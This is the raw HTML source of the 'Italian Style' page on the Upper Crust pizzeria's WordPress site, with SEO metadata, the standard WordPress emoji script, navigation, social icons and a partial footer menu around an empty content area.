

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theuppercrustpizzeria.com/italian-style/
body_size: 7379
content:
<!doctype html>
<html class="no-js" lang="en-US" > <!--<![endif]-->
  <head>
		
	
<!-- Google tag (gtag.js) -->
<!--<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11120769202"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11120769202');
</script>-->
	
<meta name="google-site-verification" content="k9LrVgwWPacE4nLGlk__mE4tA2q3L8zBJxuEA-Pj8v8" />
	<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
	    <meta name="google-site-verification" content="k9LrVgwWPacE4nLGlk__mE4tA2q3L8zBJxuEA-Pj8v8" />
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Italian Style - The Upper Crust</title>
	<link rel="canonical" href="https://theuppercrustpizzeria.com/italian-style/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Italian Style - The Upper Crust" />
	<meta property="og:description" content="Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque lauatium, totam rem aperiam perspiciatis unde omnis." />
	<meta property="og:url" content="https://theuppercrustpizzeria.com/italian-style/" />
	<meta property="og:site_name" content="The Upper Crust" />
	<meta property="article:published_time" content="2016-04-14T12:01:46+00:00" />
	<meta name="author" content="ucadministrator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ucadministrator" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://theuppercrustpizzeria.com/italian-style/","url":"https://theuppercrustpizzeria.com/italian-style/","name":"Italian Style - The Upper Crust","isPartOf":{"@id":"https://theuppercrustpizzeria.com/#website"},"datePublished":"2016-04-14T12:01:46+00:00","dateModified":"2016-04-14T12:01:46+00:00","author":{"@id":"https://theuppercrustpizzeria.com/#/schema/person/2177c576583e3e1ed7a7627fbf2a2ee2"},"breadcrumb":{"@id":"https://theuppercrustpizzeria.com/italian-style/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theuppercrustpizzeria.com/italian-style/"]}]},{"@type":"BreadcrumbList","@id":"https://theuppercrustpizzeria.com/italian-style/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theuppercrustpizzeria.com/"},{"@type":"ListItem","position":2,"name":"Italian Style"}]},{"@type":"WebSite","@id":"https://theuppercrustpizzeria.com/#website","url":"https://theuppercrustpizzeria.com/","name":"The Upper Crust","description":"Sort of famous pizza and chicken","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theuppercrustpizzeria.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theuppercrustpizzeria.com/#/schema/person/2177c576583e3e1ed7a7627fbf2a2ee2","name":"ucadministrator","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theuppercrustpizzeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/45fc05c03325400ed887610d15787dad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/45fc05c03325400ed887610d15787dad?s=96&d=mm&r=g","caption":"ucadministrator"},"sameAs":["http://theuppercrustpizzeria.com"],"url":"https://theuppercrustpizzeria.com/author/ucadministrator/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Upper Crust &raquo; Italian Style Comments Feed" href="https://theuppercrustpizzeria.com/italian-style/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theuppercrustpizzeria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theuppercrustpizzeria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://theuppercrustpizzeria.com/wp-content/themes/upper_crust/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://theuppercrustpizzeria.com/wp-content/plugins/theme-builder-for-elementor/assets/css/bootstrap.css?ver=1.2.5' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://theuppercrustpizzeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theuppercrustpizzeria.com/wp-json/wp/v2/posts/996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theuppercrustpizzeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://theuppercrustpizzeria.com/?p=996' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theuppercrustpizzeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheuppercrustpizzeria.com%2Fitalian-style%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theuppercrustpizzeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheuppercrustpizzeria.com%2Fitalian-style%2F&#038;format=xml" />
<link rel="icon" href="https://theuppercrustpizzeria.com/wp-content/uploads/2021/07/cropped-uppercrust-logo-website-07-07-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theuppercrustpizzeria.com/wp-content/uploads/2021/07/cropped-uppercrust-logo-website-07-07-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theuppercrustpizzeria.com/wp-content/uploads/2021/07/cropped-uppercrust-logo-website-07-07-180x180.png" />
<meta name="msapplication-TileImage" content="https://theuppercrustpizzeria.com/wp-content/uploads/2021/07/cropped-uppercrust-logo-website-07-07-270x270.png" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<!--<script src='https://theuppercrustpizzeria.com/wp-content/themes/upper_crust/js/custom-script-v2.min.js'></script> -->
		<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
		<style>
						:root {
				--header-background: rgb(253,252,247);
				--color-primary: #e3230d;
				--color-primary-hover: #b9cee6;
				--color-secondary: #fdfcf7;
			}
		</style>
	</head>	
  <body class="post-template-default single single-post postid-996 single-format-standard">
          
<div class="top-nav">
  <div class="site-name">The Upper Crust</div>
  <div class="nav-menu-wrapper">
    <button class="mobile-navigation close-mobile-menu">
      close x
    </button>
    <div class="mobile-show">
      <img alt="" width="90px" src='https://theuppercrustpizzeria.com/wp-content/themes/upper_crust/images/Logo.png' />
    </div>
    <div class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-9893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9893"><a href="https://theuppercrustpizzeria.com/">HOME</a></li>
<li id="menu-item-9967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9967"><a href="https://theuppercrustpizzeria.com/locations/">Locations</a></li>
<li id="menu-item-10365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://theuppercrustpizzeria.com/catering/">Catering</a></li>
<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a href="https://theuppercrustpizzeria.com/giftcards/">Gift Cards</a></li>
<li id="menu-item-10756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10756"><a target="_blank" rel="noopener" href="https://www.toasttab.com/uppercrustpizzeria/rewardsSignup">Rewards</a></li>
</ul></div><div class="menu-nav-buttons-container"><ul id="menu-nav-buttons" class="menu"><li id="menu-item-9865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9865"><a href="https://order.theuppercrustpizzeria.com/">ORDER MASS</a></li>
</ul></div>    <div class="mobile-show">
            <div class="social-icons">
                <a href="https://www.tiktok.com/@uppercrustpizzeria?" class="social-icon">
          <svg title="TikTok icon" role="icon" xmlns="http://www.w3.org/2000/svg" width="50.75" height="59.2" viewBox="0 0 25.375 29.6">
  <path class="cls-1" d="M144.728,2683.09c0.488,4.21,2.833,6.71,6.91,6.98v4.72c-2.363.23-4.432-.54-6.839-2v8.84c0,11.23-12.24,14.74-17.161,6.69-3.163-5.18-1.226-14.26,8.918-14.63v4.98a15.034,15.034,0,0,0-2.354.58c-2.256.77-3.535,2.2-3.18,4.72,0.684,4.83,9.549,6.26,8.811-3.18V2683.1h4.9v-0.01Z" transform="translate(-126.25 -2683.09)"/>
</svg>
 
          </a>
                <a href="https://twitter.com/uppercrustpizza" class="social-icon">
          <svg title="Twitter icon" role="icon" xmlns="http://www.w3.org/2000/svg" width="62" height="50" viewBox="0 0 31 25">
  <path class="cls-1" d="M274.458,2685a6.316,6.316,0,0,0-6.2,7.75,18.1,18.1,0,0,1-13.111-6.6,6.291,6.291,0,0,0,1.969,8.43,6.377,6.377,0,0,1-2.882-.79v0.08a6.327,6.327,0,0,0,5.1,6.19,6.183,6.183,0,0,1-1.676.23,6.716,6.716,0,0,1-1.2-.12,6.353,6.353,0,0,0,5.941,4.38,12.861,12.861,0,0,1-9.416,2.62,18.11,18.11,0,0,0,9.75,2.83,17.9,17.9,0,0,0,18.1-17.96c0-.27-0.007-0.54-0.018-0.81a12.992,12.992,0,0,0,3.173-3.27,12.751,12.751,0,0,1-3.653.99,6.348,6.348,0,0,0,2.8-3.49,12.8,12.8,0,0,1-4.041,1.53A6.359,6.359,0,0,0,274.458,2685Z" transform="translate(-253 -2685)"/>
</svg>
 
          </a>
                <a href="https://www.facebook.com/UpperCrustPizza" class="social-icon">
          <svg title="Facebook icon" role="icon" xmlns="http://www.w3.org/2000/svg" width="34" height="60" viewBox="0 0 17 30">
  <path class="cls-1" d="M330.32,2712.01v-13.55h-5.312v-4.84h5.314v-4.46c0-4.5,2.916-7.15,7.324-7.15a37.6,37.6,0,0,1,4.364.27v5.05h-3.549c-2.4,0-2.845,1.09-2.845,2.61v3.68h6.14l-0.866,4.84h-5.274v13.55h-5.3Z" transform="translate(-325 -2682)"/>
</svg>
 
          </a>
                <a href="https://www.instagram.com/uppercrustpizza/" class="social-icon">
          <svg title="Instagram icon" role="icon" xmlns="http://www.w3.org/2000/svg" width="59.062" height="59.14" viewBox="0 0 29.531 29.57">
  <path class="cls-1" d="M218.2,2703.47a10.857,10.857,0,0,1-.686,3.58,7.265,7.265,0,0,1-1.7,2.62,7.167,7.167,0,0,1-2.619,1.7,10.667,10.667,0,0,1-3.586.69c-1.576.07-2.08,0.09-6.092,0.09s-4.517-.02-6.093-0.09a10.673,10.673,0,0,1-3.586-.69,7.155,7.155,0,0,1-2.618-1.7,7.262,7.262,0,0,1-1.7-2.62,10.8,10.8,0,0,1-.688-3.58c-0.07-1.58-.088-2.08-0.088-6.1s0.018-4.51.088-6.09a10.746,10.746,0,0,1,.688-3.58,7.178,7.178,0,0,1,1.7-2.62,7.315,7.315,0,0,1,2.618-1.71,10.956,10.956,0,0,1,3.586-.68c1.576-.08,2.08-0.09,6.093-0.09s4.516,0.01,6.092.09a10.95,10.95,0,0,1,3.586.68,7.328,7.328,0,0,1,2.619,1.71,7.181,7.181,0,0,1,1.7,2.62,10.8,10.8,0,0,1,.686,3.58c0.072,1.58.089,2.08,0.089,6.09S218.271,2701.89,218.2,2703.47Zm-2.659-12.07a8.162,8.162,0,0,0-.509-2.74,4.628,4.628,0,0,0-1.105-1.7,4.443,4.443,0,0,0-1.7-1.1,7.83,7.83,0,0,0-2.743-.51c-1.558-.08-2.026-0.09-5.971-0.09s-4.413.01-5.971,0.09a7.842,7.842,0,0,0-2.744.51,4.439,4.439,0,0,0-1.7,1.1,4.615,4.615,0,0,0-1.105,1.7,8.162,8.162,0,0,0-.509,2.74c-0.071,1.56-.087,2.03-0.087,5.97s0.016,4.42.087,5.98a8.162,8.162,0,0,0,.509,2.74,4.615,4.615,0,0,0,1.105,1.7,4.439,4.439,0,0,0,1.7,1.1,8.088,8.088,0,0,0,2.744.51c1.558,0.07,2.026.09,5.971,0.09s4.413-.02,5.971-0.09a8.075,8.075,0,0,0,2.743-.51,4.443,4.443,0,0,0,1.7-1.1,4.628,4.628,0,0,0,1.105-1.7,8.162,8.162,0,0,0,.509-2.74c0.07-1.56.087-2.03,0.087-5.98S215.61,2692.96,215.54,2691.4Zm-4.141-.14a1.775,1.775,0,1,1,1.773-1.77A1.77,1.77,0,0,1,211.4,2691.26Zm-7.887,13.7a7.585,7.585,0,1,1,7.587-7.59A7.589,7.589,0,0,1,203.512,2704.96Zm0-12.51a4.925,4.925,0,1,0,4.925,4.92A4.921,4.921,0,0,0,203.512,2692.45Z" transform="translate(-188.75 -2682.59)"/>
</svg>
 
          </a>
            </div>
    </div>
  </div>
  <button class="mobile-navigation open-mobile-menu">
    <svg role="img" title="Open Mobile Menu" xmlns="http://www.w3.org/2000/svg" width="59" height="24" viewBox="0 0 59 24">
  <path class="cls-1" d="M655,46h59v4H655V46Zm0,10h59v4H655V56Zm0,10h59v4H655V66Z" transform="translate(-655 -46)"/>
</svg>
 
  </button>
</div>
      
<section class="container">
    <div class="body-stripes">
    </div>
</section>
<footer>
  <div class="footer-row">
    <div class="footer-section">
      <img width="90px" src='https://theuppercrustpizzeria.com/wp-content/themes/upper_crust/images/Logo.png' alt=”” /> 
    </div>
    <div class="footer-section footer-menus">
      <div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9868"><a href="https://order.theuppercrustpizzeria.com/">Our Menu</a></li>
<li id="menu-item-10364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://theuppercrustpizzeria.com/catering/">Catering</a></li>
<li id="menu-item-9870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9870"><a href="https://mailchi.mp/f9fbeb74494c/uc-hiring">careers</a></li>
<li id="menu-item-9956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://theuppercrustpizzeria.com/locations/">Locations</a></li>
<li id="menu-item-10847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10847"><a target="_blank" rel="noopener" href="https://theuppercrustpizzeria.cardfoundry.com/giftcards">Gift Cards</a></li>
<li id="menu-item-10755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10755"><a href="https://www.toasttab.com/uppercrustpizzeria/rewardsSignup">Rewards</a></li>
<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://theuppercrustpizzeria.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
